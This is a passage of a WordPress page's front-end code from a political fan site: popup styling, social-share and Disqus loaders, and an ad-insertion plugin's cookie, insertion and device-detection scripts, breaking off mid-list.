<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 7;</script><script id="dsq-count-scr" src="//welovetrump.disqus.com/count.js" async></script>




<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-